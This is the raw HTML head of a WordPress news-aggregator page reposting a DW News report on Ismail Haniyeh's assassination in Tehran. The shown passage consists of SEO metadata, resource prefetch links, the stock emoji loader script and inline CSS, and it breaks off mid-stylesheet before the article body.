

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/
body_size: 23951
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-07-31T05:26:51+00:00" />
	<meta property="article:modified_time" content="2024-07-31T05:26:53+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/07/top-hamas-political-leader-ismai.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News","datePublished":"2024-07-31T05:26:51+00:00","dateModified":"2024-07-31T05:26:53+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/"},"wordCount":19,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/top-hamas-political-leader-ismai.jpg","keywords":["Asianews","DW News","Worldnews"],"articleSection":["Asia"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/","url":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/","name":"Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/top-hamas-political-leader-ismai.jpg","datePublished":"2024-07-31T05:26:51+00:00","dateModified":"2024-07-31T05:26:53+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/07/top-hamas-political-leader-ismai.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/top-hamas-political-leader-ismai.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News Comments Feed" href="https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/feed/" />
<script type="54ab9894dba30c1a7576ce5c-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) 